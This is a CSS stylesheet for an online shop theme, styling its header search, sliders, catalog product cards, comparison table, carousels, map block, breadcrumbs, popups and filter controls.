.header .lvl2 .arrow:hover>a span:after{color:rgba(0, 160, 227, 1);}
.header .lvl3 span{color:#666666;font-size:20px;text-transform:uppercase;}
.header .lvl3 form>div{margin-left:3.5%;width:76%;}
.header .lvl3 input[type="text"]{background:#fff;border-radius:4px 0 0 4px !important;border-radius:4px;height:35px;padding:0 1.5%;width:80%;}
.header .lvl3 input[type="submit"]{background:rgba(0, 160, 227, 1);border-radius:0 4px 4px 0;color:#fff;display:inline-block;font-family:'Roboto';height:37px;letter-spacing:1px;line-height:37px;margin-left:3px;padding:0 22px;text-transform:uppercase;transition:.4s;width:auto;}
.header .lvl3 input[type="submit"]:hover{background:rgba(0, 160, 227, 1);}
.header .lvl3 .close{background:url(../images/one_sprite.png) no-repeat -227px -27px;cursor:pointer;height:16px;position:absolute;right:0;top:10px;width:15px;}
.header .lvl3{background:#f0f0f0;bottom:0;left:0;opacity:0;padding:15px 0;position:absolute;transition:.7s;width:100%;}
.header .lvl3.active{bottom:-67px;opacity:1;}

/* Middle */
.content{padding:0 0 125px;}
.slider1 .bx-pager{display:none;}
.slider1 .bx-controls-direction a, .owl-nav>div{border:1px solid #333;display:block !important;font-size:0;height:40px;position:absolute;top:-230px;width:40px;}
.slider1 .bx-controls-direction, .owl-nav{position:relative;z-index:100;}
.slider1 .bx-controls-direction a:before, .owl-nav>div:before, .ms-nav-next:before, .ms-nav-prev:before{background:url(../images/one_sprite.png) no-repeat -235px 0;content:"";height:17px;left:13px;position:absolute;top:12px;width:12px;}
.master-slider .ms-nav-next:before,
.master-slider .ms-nav-prev:before{background:url(../images/one_sprite.png) no-repeat -235px 0;content:"";left:7px;position:absolute;top:12px;width:12px;}
.bx-retina .bx-filter .bx-filter-input-container input{margin-right:5px;}
/*slider1*/
.slider1 .bx-next, .owl-next{right:50px;}
.slider1 .bx-prev, .owl-prev{left:50px;}
.slider1 .bx-next:before, .owl-next:before, .ms-nav-next:before{background-position:-248px 0 !important;left:14px !important;}
.slider1 .bx-prev:hover:before, .owl-prev:hover:before, .ms-nav-prev:hover:before{background-position:-262px 0;}
.slider1 .bx-next:hover:before, .owl-next:hover:before, .ms-nav-next:hover:before{background-position:-275px 0 !important;}
.slider1 .bx-controls-direction a:hover, .owl-nav>div:hover{background:#fff;border-color:rgba(0, 160, 227, 1);}
.title1{font-size:24px;line-height:24px;text-transform:uppercase;}
.title2{font-family:'Roboto';font-size:60px;line-height:60px;text-transform:uppercase;}
.slider1{color:#000; height: 423px; overflow: hidden;}
.slider1 .btn{height:48px;line-height:48px;}
.btn2{background:#fff;border:1px solid rgba(0, 160, 227, 1);border-radius:4px;color:rgba(0, 160, 227, 1);display:inline-block;font-family:'Roboto';height:48px;letter-spacing:.7px;line-height:48px;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:198px;}
.btn2:hover{background:rgba(0, 160, 227, 1);color:#fff;}
.slider1 p{font-size:16px;line-height:20px;margin-bottom:35px;max-width:530px;}
.slider1 .bx-viewport li{padding:67px 0; background-repeat: no-repeat; background-size: cover; background-position: center 0; min-height: 290px;}
.slider1 li{padding:67px 0; list-style: none;}
.slider1 .title2{margin:17px 0 23px;}
.slider1 li .inner>*{margin-left:24px;}
.slider1 .btn{margin-right:14px;}
.slider1 p{ min-height: 80px;}

/*end slider1*/

/*advantages*/
.advantages{padding:35px 0;}
.advantages>.in-row-mid>div{width:22.7%;}
.advantages>.in-row-mid>div>div{margin:0 0 0 5%;width:74%;}
.advantages .block img{margin-top:-9px;}
.advantages .block{margin-right:5%;}
.advantages .block2{margin-right:3%;}
/*end advantages*/

/*blocks1*/
.blocks1{background:#f2f2f2;padding:42px 0;text-align:center;}
.blocks1 .in-row>a{background:url(../images/bg.jpg);background-size:100% 100%;color:#fff;display:inline-block;line-height:24px;margin-right:4%;padding:32px 0;text-decoration:none;vertical-align:top;width:30.3%;}
.blocks1 .in-row>a:hover{background:rgba(0, 160, 227, 1);background:linear-gradient(45deg, #61BDFF 0%,rgba(0, 160, 227, 1) 100%);background:-moz-linear-gradient(45deg, #61BDFF 0%, rgba(0, 160, 227, 1) 100%);background:-webkit-linear-gradient(45deg, #61BDFF 0%,rgba(0, 160, 227, 1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#61BDFF', endColorstr='#ef4b25',GradientType=1);}
.blocks1 .in-row>a:last-child{margin-right:0;}
.title3{font-family:'Roboto';font-size:24.5px;line-height:24px;margin-bottom:40px;position:relative;text-transform:uppercase;}
.title3:after{background:#fff;bottom:-23px;content:"";height:1px;left:35%;position:absolute;width:30%;}
.blocks1 p{min-height:120px;padding:0 14%;}
.slide{padding:45px 0;}
.title{font-weight: normal;font-family:'Roboto';font-size:36px;line-height:36px;margin-bottom:30px;overflow:hidden;text-align:center;text-transform:uppercase;}
.title span{display:inline-block;position:relative;}
.title span:before{background:#ccc;content:"";height:1px;left:-1085px;position:absolute;top:24px;width:1000px;}
.title span:after{background:#ccc;content:"";height:1px;position:absolute;right:-1085px;top:24px;width:1000px;}
p.margin1{text-align:center;}
.margin1{margin:0 0 55px;}
/*end blocks1*/

/*blocks2*/
.blocks2{padding:80px 0;text-align:center; margin: 0 0 -150px;}
.blocks2>a{border:1px solid #cccccc;display:inline-block;margin:0 4.8% 141px 0;min-height:230px;padding-bottom:29px;text-align:center;text-decoration:none;vertical-align:top;width:29.7%;}
.blocks2>a:nth-child(3n){margin-right:0px;}
.blocks2 .title3{font-size:18.5px;line-height:25px;margin-bottom:35px;padding:0 30px;}
.blocks2 .title3:after{background:rgba(0, 160, 227, 1);bottom:-19px;}
.blocks2>a:hover{border-color:rgba(0, 160, 227, 1);box-shadow:0 0 0 1px rgba(0, 160, 227, 1);}
.blocks2 img{//box-shadow:0 3px 10px 0 rgba(0,0,0,.2);
margin:-80px 0 21px;max-width:90%;width: 150px; }
.blocks2 p{height:72px;line-height:18px;min-height:65px;overflow:hidden;padding:0 30px;}
.cons{overflow: hidden; background:#f0f0f0;color:#000;margin:20px 0;margin-top:20px;clear:both;padding:33px 50px;}
.catalog-v2 .cols3 .cl{clear:both;width:100%;}
.cons .col1{margin-right:6.2%;width:73%;}
.cons-small .col1{margin-right:3.2%;width:70%;}
.title4{color:#000;font-family:'Roboto';font-size:24.5px;line-height:24px;margin-bottom:18px;text-transform:uppercase;}
.cons .btn{height:46px;line-height:46px;}
.mb0{margin-bottom:0 !important;}
.pt0{padding-top:0;}
.owl-item{display:inline-block;}
/*.owl-item img{max-width:80%;}*/
.owl-stage-outer{overflow:hidden;}
/*end blocks2*/

/*blocks3*/
.blocks3>a{color:#000;display:inline-block;padding:18px 2.2%;text-decoration:none;vertical-align:top;width:45%;}
.blocks3 .col2>div{font-family:'Roboto';font-size:18px;margin-bottom:13px;}
.blocks3 .col2{width:66%;}
.blocks3 .hid{margin-right:4%;width:28.5%;}
.blocks3>a:hover{box-shadow:0 2px 10px 2px #e9e9e9;}
.blocks3 p{min-height:54px;}
.pt1{padding-top:35px;}
/*end blocks3*/

.slider1.size2{margin:0 auto;max-width:1170px;overflow:hidden;}
.slider1.size2 li .inner{margin:0;}
.slider1.size2 .bx-prev{left:10px;}
.slider1.size2 .bx-next{right:10px;}
.slider1.size2 li .inner>*{margin-left:65px;}

/*cols2*/
.cols2>.col2 .items {margin-top: 20px;}
.items>div {display: inline-block; height: 320px; position: relative; vertical-align: top; margin-right: .4%; margin-bottom: 20px; width: 216px;}
.items>div>div {background: #fff; padding: 38px 12px 0; border-radius: 2px; border: 1px solid #dfdfdf;}
.item-more {display: none; padding-bottom: 19px;}
.items>div:hover {z-index: 92;}
.items>div:hover>div {box-shadow: 0 0 25px 0 rgba(0,0,0,.17);}
.items>div:hover .item-more {display: block;}
.cols2>.col2 .items>div:nth-child(4n) {margin-right: 0;}
.label{border-radius:0;color:#fff;display:inline;font-size:12px;font-weight:normal;left:-10px;line-height:18px;padding:1.5px 10px 4.5px;position:absolute;text-align:center;top:14px;vertical-align:baseline;white-space:nowrap;z-index:10;}
.label:before {content: ""; position: absolute; left: -0px; bottom: -10px; border: 5px solid transparent;}
.label-green {background: #45b700;}
.label-green:before { border-top: 5px solid #4b7512; border-right: 5px solid #4b7512;}
.label-blue {background: #4285F4;}
.label-blue:before { border-top: 5px solid #4285F4; border-right: 5px solid #4285F4;}
.label-orange {background: #ff7f00;}
.label-orange:before { border-top: 5px solid #b05700; border-right: 5px solid #b05700;}
.label-purple {background: #800080;}
.label-purple:before{border-top: 5px solid #800080; border-right: 5px solid #800080;}
.label-red {background: #ff0000;}
.label-red:before { border-top: 5px solid #8e0808; border-right: 5px solid #8e0808;}
.items .hid {height: 155px; transition: none; position: relative; display: table-cell; vertical-align: middle; text-align: center; width: 2000px;}
.items .hid span {background: rgba(111,111,111,.9); transition: .4s; width: 100%; text-align: center; color: #fff; position: absolute; left: 0; bottom: -28px; border-radius: 3px; padding: 4px 0;}
.items .hid:hover span {bottom: 0;}
.item-name a {text-decoration: none;}
.item-name a:hover {text-decoration: underline; color: rgba(0, 160, 227, 1);}
.item-name {border-bottom: 1px solid #d8d8d8; margin: 5px 0 14px; padding-bottom: 12px; min-height: 61px;}
.price-old {color: #828282; margin-top: 3px; margin-right: 2px; text-decoration: line-through; display: inline-block; vertical-align: top;}
.price {font-size: 20px; line-height: 23px; color: #000; display: inline-block; vertical-align: top;}
.item-status {position: relative; margin: 5px 0; padding-left: 18px;}
.item-status:before {content: ""; position: absolute; left: 0; top: 3px; width: 12px; height: 12px; background-image: url(../images/one_sprite.png);}

.bx_available:before {background-position: -197px -429px;}
.bx_available {color: #70a041;}
.bx_notavailable:before {background-position: -211px -429px;}
.bx_notavailable {color: #ab1717;}
.bx_order:before {background-position: -226px -429px;}
.bx_order {color: #949494;}


.link-compare {position: relative; margin-bottom: 4px; display: inline-block; line-height: 16px; margin-left: 22px; text-decoration: none; border-bottom: 1px dotted #5f79b3;}
.link-compare:before {content: ""; position: absolute; left: -22px; top: 3px; width: 15px; height: 12px; background: url(../images/one_sprite.png) no-repeat -242px -429px;}
.link-compare:hover {border-bottom-color: rgba(0, 160, 227, 1); color: rgba(0, 160, 227, 1);}
.link-compare:hover:before {background-position: -242px -442px}
.link-fav {position: relative; margin-bottom: 10px; display: inline-block; line-height: 16px; margin-left: 22px; text-decoration: none; border-bottom: 1px dotted #5f79b3;}
.link-fav:before {content: ""; position: absolute; left: -22px; top: 2px; width: 17px; height: 15px; background: url(../images/one_sprite.png) no-repeat -260px -429px;}
.link-fav:hover {border-bottom-color: rgba(0, 160, 227, 1); color: rgba(0, 160, 227, 1);}
.link-fav:hover:before {background-position: -260px -445px}
.item-size {margin-top: 7px;}
.item-size a {border: 1px solid #d8d8d8; cursor: pointer; margin-right: 3px; border-radius: 0px; padding: 2px 4px; color: #727a8d; text-decoration: none; display: inline-block !important;min-width: 15px; min-height: 15px;}
.item-size a.active {border: 2px solid rgba(0, 160, 227, 1);}
.item-name p {font-style: italic; margin: 5px 0;font-size: 12px;}
.items .hid img {max-height: 100%;max-height: 155px;}

/*  catalog compare <<< */
.bx_filtren_container input[type="checkbox"]{display: inline;}
.bx_compare{overflow:hidden;}
.bx_compare .bx_filtren_container{background-color:#f7faf9;border:none;float:left;padding:0 20px;width:20%;}
.bx_compare .bx_filtren_container h5{color:#6a6a6a;display:inline-block;font-size:16px;font-weight:600;line-height:1;padding-bottom:0px;padding-top:20px;}
.bx_compare .table_compare{float:right;width:75%;}
.custom-checkbox-compare{display:block;padding-left:30px;position:relative;}
.custom-checkbox-compare:before{background-color:#fff;border:1px solid #d8d7d6;content:'';cursor:pointer;display:inline-block;height:18px;left:0;position:absolute;top:0;vertical-align:middle;width:18px;}
.custom-checkbox-compare.active:before{background:rgba(0, 160, 227, 1);box-shadow:inset 0 0 0 3px #fff;}
.bx_compare .bx_filtren_container ul li{padding-left:0;}
.custom-checkbox-compare + label{display:inline-block;line-height:16px;padding-left:30px;vertical-align:top;}
.table_compare tr:first-child{height:290px;vertical-align:top;}
.table_compare tr:first-child td{position:relative;}
.table_compare tr:first-child td > a{color:#000 !important;text-decoration:none;}
.table_compare tr:first-child td > a:hover{text-decoration:underline;}
.table_compare tr:first-child noindex{bottom:40px;height:20px;left:0;position:absolute;text-align:center;width:100%;}
.table_compare tr:first-child noindex a{background:rgba(0, 160, 227, 1) !important;border-radius:0;display:inline-block;text-shadow:none;}
.table_compare tr td{max-width:200px;min-width:200px;text-align:center !important;width:200px;}
.table_compare tr td:first-child{text-align:left !important;}
#bx_catalog_compare_block .bx_sort_container{/*top:26px;*/}
.bx_compare .bx_sort_container .sortbutton{background:#f9f9f9 !important;border:none !important;border-radius:0 !important;box-shadow:none !important;text-shadow:none !important;}
.bx_compare .bx_sort_container .sortbutton.current{background:rgba(0, 160, 227, 1) !important;}
.bx_compare .table_compare table tr:last-child td a{background-color:#bebfb5;color:#fff !important;display:inline-block;padding:5px;}
.pers a{padding:0 20px 0 0;display: block;}
.pers .fs24.title5{padding-right:20px;}
.footer .lvl2 ul{margin-bottom:0;}
.footer .inner .col4 span{padding-right:5px;}
@media screen and (max-width: 900px){
    .bx_compare .bx_filtren_container{background-color:#f7faf9;border:none;float:none;height:150px;margin-bottom:2%;padding:0 20px;width:100%;}
    .bx_compare .table_compare{float:none !important;margin-bottom:6%;width:100% !important;}
    .bx_compare .bx_filtren_container ul li{margin-right:2%;width:22%;}
}
.bx_item_list_recommended{z-index: 20;}
@media screen and (max-width: 568px){.bx_compare .bx_filtren_container ul li{width:30%;}
    .bx_compare .bx_filtren_container{height:180px;}
    .table_compare .mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:auto;top:-4px;}
    .table_compare #mCSB_7{padding-top:15px;}
    .bx_compare .bx_sort_container .sorttext{display:block;margin-bottom:10px;}
    .bx_compare .bx_sort_container .sortbutton{margin-bottom:5px;}
    .card-top .pull-right a {margin: 0 5px 0 0px;display: block;}
    .card-top .pull-right{float: none !important;}
}
@media screen and (max-width: 420px){
    .subscibe-form1 .name-cont,.subscibe-form1 .email-cont{width:100%!important;}
    .bx_compare .bx_filtren_container ul li{width:47%;}
    .bx_compare .bx_filtren_container{height:210px;}
    .items>div{display:inline-block;height:auto;margin-bottom:35px;margin-right:.4%;position:relative;vertical-align:top;width:47%;}
    .popup-window-buttons .btn{width:100%;}
}
@media screen and (max-width: 320px){.bx_compare .bx_filtren_container ul li{margin-right:0;width:100%;}
    .bx_compare .bx_filtren_container{height:300px;}
}
/*  >>>  catalog compare  */

.box_window, .popwindow{display:none;}
.box_window .popwindow{display:block;}
.ms-nav-prev, .ms-nav-next{display:block !important;margin:39px 0 0;opacity:1 !important;position:absolute;top:100%;}
.ms-nav-prev:before,
.ms-nav-next:before{height:17px;}
.ms-nav-next{right:0px;}
.ms-nav-next:before{left:-14px !important;}

/*cols2*/
.cols2>.col2 .items-view2>div {width: 100%; height: auto;}
.cols2>.col2 .items-view2>div .hid {position: absolute; left: 15px; top: 15px; display: inline-block; vertical-align: top; width: auto; width: 190px; margin-right: 10px;}
.cols2>.col2 .items-view2>div .item-name {display: inline-block; border-bottom: 0; position: relative; width: 71%; margin-right: 7%; margin-bottom: 55px; vertical-align: top; min-height: 40px; padding: 0;}
.cols2>.col2 .items-view2>div .item-name p {display: block;}
.cols2>.col2 .items-view2>div .price-block {display: inline-block; vertical-align: top; max-width: 125px;}
.cols2>.col2 .items-view2>div .item-name:after {content: ""; position: absolute; left: 0; bottom: -26px; height: 1px; width: 138%; background: #d9d9d9;}
.cols2>.col2 .items-view2>div>div{padding-bottom:10px;padding-left:220px;padding-top:18px;}
.cols2>.col2 .items-view3>div>div{min-height:160px;}
.cols2>.col2 .items-view2 .item-more {display: block; padding: 0; width: 600px; margin: -15px 0 0 0;}
.cols2>.col2 .items-view2 .item-more>div {display: inline-block; vertical-align: top; margin-right: 10px;}
.cols2>.col2 .items-view2 .item-more>.lvl2 br {display: none;}
.cols2>.col2 .items-view2 .item-more>.lvl2 a {margin-bottom: 0;}
.cols2>.col2 .items-view2 .item-more>.lvl2 a:first-child {margin-right: 20px;}
.cols2>.col2 .items-view2 .item-status {right: -10px; width: 120px; bottom: 25px; position: absolute; margin: 0;}
.cols2>.col2 .items-view2>div .hid i {display: table-cell; font-style: normal; vertical-align: middle; width: 2000px; height: 145px; text-align: center;}
.cols2>.col2 .items-view3>div {width: 100%; height: auto;}
.cols2>.col2 .items-view3>div .hid {position: absolute; left: 15px; top: 15px; display: inline-block; vertical-align: top; width: auto; width: 190px; margin-right: 10px;}
.cols2>.col2 .items-view3>div .item-name {display: inline-block; margin-bottom: 47px; border-bottom: 0; position: relative; width: 66%; margin-right: 1%; vertical-align: top; min-height: auto; padding: 0;}
.cols2>.col2 .items-view3>div .item-name p {display: none;}
.cols2>.col2 .items-view3>div .price-block {display: inline-block; vertical-align: top; text-align: right; max-width: 200px; width: 200px;}
.cols2>.col2 .items-view3>div .item-name:after {content: ""; position: absolute; left: 0; bottom: -15px; height: 1px; width: 144%; background: #d9d9d9;}
.cols2>.col2 .items-view3>div>div {padding-top: 18px; padding-bottom: 10px; padding-left: 220px;}
.cols2>.col2 .items-view3 .item-more {display: block; padding: 0; width: 600px; margin: -15px 0 0 0;}
.cols2>.col2 .items-view3 .item-more>div {display: inline-block; vertical-align: top; margin-right: 10px;}
.cols2>.col2 .items-view3 .item-more>.lvl2 br {display: none;}
.cols2>.col2 .items-view3 .item-more>.lvl2 a {margin-bottom: 0;}
.cols2>.col2 .items-view3 .item-more>.lvl2 a:first-child {margin-right: 20px;}
.cols2>.col2 .items-view3 .item-status {right: -10px; width: 120px; bottom: 25px; position: absolute; margin: 0;}
.cols2>.col2 .items-view3>div .hid i {display: table-cell; font-style: normal; vertical-align: middle; width: 2000px; height: 145px; text-align: center;}
.items .btn {width: 88px; height: 22px; line-height: 22px;margin:0;}
/*end cols2*/


.label-sec{top:40px;}


.price{color:rgba(0, 160, 227, 1);font-size:20px;line-height:20px;margin-bottom:12px;}
.price-old{color:#999999;text-decoration:line-through;}
.item-btns{position:absolute;right:12px;text-align:center;top:15px;width:26px;}
.item-btns a{display:block;margin-bottom:12px;}
.item-btns .el1{background:url(../images/one_sprite.png) no-repeat -78px 0;height:23px;width:23px;}
.item-btns .el2{background:url(../images/one_sprite.png) no-repeat -106px 0;height:23px;width:26px;}
.item-btns .el3{background:url(../images/one_sprite.png) no-repeat -134px 0;height:13px;width:17px;}
.item-btns .el1:hover, .item-btns .el1.active{background-position:-156px 0;}
.item-btns .el2:hover, .item-btns .el2.active{background-position:-184px 0;}
.item-btns .el3:hover, .item-btns .el3.active{background-position:-212px 0;}
.bg-gray{background:#f2f2f2;}


/*projects*/
.projects{text-align:center;}
.projects .title3:after{background:rgba(0, 160, 227, 1);}
.projects .owl-carousel p, .projects .owl-carousel .title3{padding:0 30px;}
.projects .owl-carousel .title3{color:#000;font-size:18px;margin-bottom:29px;text-transform:none;}
.projects .owl-carousel .title3:after{bottom:-16px;}
.projects .owl-carousel .hid{border:4px solid #fff;display:inline-block;line-height:0;margin-bottom:12px;max-width:80%;}
.projects .owl-carousel .hid:hover{box-shadow:0 2px 10px 3px rgba(0,0,0,.1);}
.projects .owl-nav>div{opacity:.6;top:-222px;}
.projects .owl-prev{left:-50px;}
.projects .owl-nav>div:hover{opacity:1;}
.projects .owl-next{right:-50px;}
.projects .owl-carousel{margin:0 auto;width:90%;}
.projects_box .tab{border: 0;}
/*end projects*/


.cols1>div{display:inline-block;vertical-align:top;width:48%;}
.title5{font-family:'Roboto';font-size:36px;margin-bottom:56px;
position:relative;
line-height:36px;}
.title5:after{background:rgba(0, 160, 227, 1);bottom:-32px;content:"";height:1px;left:0;position:absolute;width:100px;}
.cols1>.col1 p{line-height:24px;margin-bottom:21px;width:90%;}
.cols1>.col1{margin-right:3.5%;}
.btn3{border:1px solid rgba(0, 160, 227, 1);border-radius:4px;color:rgba(0, 160, 227, 1);display:inline-block;font-size:12px;height:30px;line-height:29px;text-align:center;text-decoration:none;text-transform:uppercase;transition:.4s;width:114px;}
.btn3:hover{background:rgba(0, 160, 227, 1);color:#fff;}
.cols1>.col2 .title5{margin-bottom:45px;}
.blocks5 .hid{line-height:0;width:25%;}
.blocks5 .col2{margin:0 0 0 3.5%;width:60.6%;}
.blocks5>div:hover, .blocks5>div:hover a{color:rgba(0, 160, 227, 1);}
.blocks5>div:hover .col2 div{border-color:rgba(0, 160, 227, 1);}
.blocks5 .col2 div{border-bottom:1px solid #ccc;margin-bottom:12px;padding-bottom:11px;}
.blocks5 .col2 a{text-decoration:none;}
.blocks5>div:hover{box-shadow:0 4px 25px 0px rgba(0,0,0,.1);position:relative;z-index:10;}
.blocks5>div{padding:18px;}
.blocks5{margin-left:-18px;}


/*partners*/
.partners .owl-item a{display:table-cell;height:80px;text-align:center;vertical-align:middle;width:1000px;}
.partners .owl-nav>div{background:0;border:0;opacity:.7;top:-66px;}
.partners .owl-nav>div:hover{opacity:1;}
.partners .owl-prev{left:-15px;background:#f6f6f6;cursor:pointer;}
.partners .owl-next{right:-15px;background:#f6f6f6;cursor:pointer;}
.partners .owl-carousel{margin:0 auto;width:95%;}
.partners .inner{border-top:1px solid #cccccc;padding-top:45px;}
/*end partners*/


/*map*/
.map{height:350px;}
.map .block{background:#fff;box-shadow:0 4px 20px 1px rgba(0,0,0,.1);left:0;min-width:460px;padding:2.2% 2.3%;position:absolute;top:69px;width:44.9%;z-index:10;}
.map .block .title5{font-family:'Roboto';font-size:18px;padding-bottom:0px;text-transform:uppercase;}
.map .block .title5:after{bottom:-27px;}
.map .block ul{font-size:16px;list-style:none;}
.map .block ul span{color:rgba(0, 160, 227, 1);display:inline-block;vertical-align:middle;width:19%;}
.map .block li{margin-bottom:13px;}
.map .block li a{color:#0099ff;}
.map-view{background:rgba(0, 160, 227, 1);color:#fff;padding:114px 0 30px;position:absolute;right:-85px;text-align:center;top:21px;width:180px;}
.map-view:before{background:url(../images/one_sprite.png) no-repeat 0 -55px;content:"";height:66px;left:56px;position:absolute;top:32px;width:66px;}
/*end map*/


/*breadcrumbs*/
.breadcrumbs{margin:10px 0 25px;}
.breadcrumbs a{color:#666666;margin:0 16px 0 0;position:relative;text-decoration:none;}
.breadcrumbs a:after{color:#666;content:">";font-family:verdana;font-size:12px;font-weight:300;margin:0 0 0 5px;position:absolute;right:-14px;top:0;}
.breadcrumbs a:last-child:after{display:none;}
.breadcrumbs a:hover{text-decoration:underline;}
/*end breadcrumbs*/


/*blocks6*/
.blocks6{text-align:center;}
.blocks6>div{display:inline-block;margin:0 0 55px;padding:0 0.5%;text-align:left;vertical-align:top;width:23.7%;}
.blocks6 .hid{margin-bottom:12px;}
.blocks6 .hid span{display:table-cell;height:155px;vertical-align:middle;width:1000px;}
.blocks6 .block>a{color:#000;font-family:'Roboto';font-size:18px;text-decoration:none;}
.blocks6 .block ul{list-style:none;margin:16px 0 0;}
.blocks6 .block ul a{color:#333;font-size:16px;text-decoration:none;}
.blocks6 .block ul li{margin-bottom:4px;}
.blocks6 .block a:hover{color:rgba(0, 160, 227, 1);}
/*end blocks6*/


.text1 p{margin-bottom:18px;}
.text1{margin-bottom:43px;}
.padding{padding:0 5%;}
.page-content .content{padding-bottom:145px;}
.banners1>a{display:inline-block;margin-bottom:25px;}
.banners1 .clearfix>a{width:48.8%;}
.box_window{display:none;height:100% !important;left:0%;position:fixed;text-align:center;top:0;width:100%;z-index:1100;}
.box_window_in{cursor:default !important;position:relative;}
.box_window>.bw_close{height:100%;width:100%;}
.bw_close{cursor:pointer;font-size:0;position:absolute;z-index:100;}
.popup-wrap1>.bw_close{background:url(../images/one_sprite.png) no-repeat -227px -27px;height:16px;right:10px;top:10px;width:15px;}
.mask{background:rgba(0, 0, 0, 0.5);display:none;height:100%;position:fixed;width:100%;z-index:1000;}
.popbutton{cursor:pointer;}
.callback{float:right;}
.popup-wrap1{    box-sizing: content-box; background:#fff;display:inline-block;margin:40px 0;padding:40px 60px;position:relative;text-align:center;width:370px;z-index:1200;}
.popup-wrap1 input, .popup-wrap1 textarea{margin-bottom:17px;padding:0 6%;padding:0 10px;width:88%;}
input[type="text"], input[type="password"], textarea{border:1px solid #cccccc;border-radius:4px;font-size:16px;height:46px;padding: 0 10px;}
input[type="text"]:focus, input[type="password"]:focus, textarea:focus{border-color:rgba(0, 160, 227, 1);}
.bx-auth-table input{margin:5px;padding:0 5px;}
.bx-auth-table input[type="checkbox"]{display:inline;}
.mf-captcha img{margin:7px 0 0px 10px;margin-left:13px;}
.mf-captcha input{margin:7px 0 0px;width:132px !important;}
.scroll1{overflow:auto;}
.popup-wrap1 textarea{height:80px;padding-bottom:14px;padding-top:14px;}
.popup-wrap1 .title3:after{background:rgba(0, 160, 227, 1);}
.popup-wrap1 p{margin-bottom:32px;}
.popup-wrap1 .btn{margin-bottom:0;width:200px;}
.top.fixed{left:0;position:fixed;top:0;width:100%;}
.top.fixed .lvl2 .inner{position:static;}

.top.fixed2{left:0;position:fixed;top:0;width:100%;}
.top.fixed2 .lvl2 .inner{position:static;}
.toogle-content{display:none;}
.cols2 .border{border:1px solid #ccc;border-radius:4px;margin-bottom:30px;overflow:hidden;}
.cols2 .border2{border:1px solid #ccc;/* overflow:hidden; */}
.cols2>.col1{display:inline-block;max-width:260px;min-width:230px;vertical-align:top;width:20%;}
.cols2>.col2{display:inline-block;padding-left:1%; /*position: relative;*/ z-index: 101; vertical-align:top;width:98.3%;box-sizing: content-box;}
.cols2>.col2 *{box-sizing: content-box;}
.cols2>.col1 .toogle-title, .cols2>.col1 .toogle-title2, .toogle-title-2{color:#121212;display:block;padding:11px 30px 11px 10px;position:relative;}
.cols2>.col1 .toogle-title span, .cols2>.col1 .toogle-title2 span, .toogle-title-2:after{background:#ccc;display:block;float:right;height:23px;margin-top:-9px;position:absolute;right:5px;text-align:center;top:50%;width:23px;}
.cols2>.col1 .toogle-title span:after, .cols2>.col1 .toogle-title2 span:after, .toogle-title-2:after, .mob-nav-btn:after, .toogle3 .toogle-block-title:after{color:#666;content:">";font-family:calibri;font-size:14.5px;font-weight:300;margin:0 0 0 5px;opacity:.8;position:absolute;right:9px;top:11px;}
.cols2>.col1 .toogle-title span:after, .cols2>.col1 .toogle-title2 span:after{left:3px;top:2px;}
.cols2>.col1 .toogle-title.active{background:rgba(0, 160, 227, 1);color:#fff;}
.toogle-title-2:after{right:5px;}
.cols2>.col1 .toogle>div{border-top:1px solid #ccc;font-size:16px;}
.cols2>.col1 .toogle>div:first-child{border-top:none;}
.toogle a{cursor:pointer;text-decoration:none;}
.toogle a:hover{color:rgba(0, 160, 227, 1);}
.cols2>.col1 .toogle ul{list-style:none;}
.cols2>.col1 .toogle .opened{border-top-color:transparent;}
.toogle3.opened .toogle-block-title{background:#f0f0f0;}
.cols2>.col1 .toogle .opened .toogle-title, .cols2>.col1 .toogle .opened2 .toogle-title2, .toogle-title-2.opened{background:rgba(0, 160, 227, 1);color:#fff;}
.cols2>.col1 .toogle .opened .toogle-title > span:after, .cols2>.col1 .toogle .opened2 .toogle-title2 > span:after, .opened.mob-nav-btn:after, .toogle-title-2.opened:after, .toogle3.opened .toogle-block-title:after{color:#fff;transform:rotate(90deg);}
.toogle3.opened .toogle-block-title:after{color:#333;}
.cols2>.col1 .toogle-title2{color:#333;display:block;padding:11px 0;}
.cols2>.col1 .toogle-main>li>a{border-top:1px solid #ccc;margin:0 18px;}
.cols2>.col1 .toogle-main>li:first-child>a{border-top:0;}
.cols2>.col1 .toogle-main{background:#f0f0f0;}
.cols2>.col1 .toogle .toogle-title2{background:none !important;padding-right:30px;}
.cols2>.col1 .toogle .opened2 .toogle-title2, .cols2>.col1 .toogle .opened2 .toogle-title2 > span:after{color:rgba(0, 160, 227, 1);}
.cols2>.col1 .toogle .opened2 .toogle-title2:after{right:0;}
.cols2>.col1 .toogle-main2>li{margin:0 30px 9px;}
.cols2>.col1 .toogle-main2{padding-bottom:6px;}
.cols2>.col1 .toogle-main3>li{font-size:14px;margin:0 0 6px 22px;}
.cols2>.col1 .toogle-main3>li a:hover{color:rgba(0, 160, 227, 1);}
.cols2>.col1 .toogle-main3{padding:10px 0 0;}
.cols2>.col1 .toogle .opened3 .toogle-title3{color:rgba(0, 160, 227, 1);}
.toogle2 .toogle-title, .toogle-title-2{border-top:1px solid #ccc;color:#333;font-size:16px;padding:11px 20px 11px 17px !important;}
.toogle2 .opened>.toogle-title, .toogle2 .toogle-title-2.opened{background:#f0f0f0 !important;color:#333 !important;font-family:'Roboto';}
.toogle2 .toogle-title > span:after, .toogle2 .toogle-title-2.opened:after{color:#333 !important;}
.toogle2 ul>li:first-child .toogle-title, .toogle2 ul>li.opened .toogle-title{border-top-color:transparent;}
.toogle2 .toogle-main{background:#fff !important;display:block;padding:17px;position:relative;}
.for-range{color:#4d4d4d;left:0;position:absolute;top:9px;}
.for-range span:first-child{margin-right:85px;}
.cols3 .nav2 .toogle2>ul>li>a:after, .cols3 .nav2 .toogle>ul>li>ul>li>a:after{right:30px;}
.irs{margin:30px 0 0;}
.irs-single{left:224px !important;top:15px;}
.irs{width:135px;}
.irs-line-mid{left:0px;width:135px;}
.irs-single{display:none !important;}
.irs-to{left:130px !important;top:-28px !important;visibility:visible !important;}
.irs-from{left:20px !important;top:-28px !important;visibility:visible !important;}
.pr{position:relative;}
input[type="checkbox"]{display:none;}
input[type="checkbox"] + label span{background:red;background:url(../images/one_sprite.png) no-repeat -245px -29px;cursor:pointer;display:inline;display:inline-block;height:16px;margin:-3px 9px 0 0;vertical-align:middle;width:16px;zoom:1;}
input[type="checkbox"]:checked + label span{background:red;background:url(../images/one_sprite.png) no-repeat -263px -29px;}
.for-scroll{height:130px;}
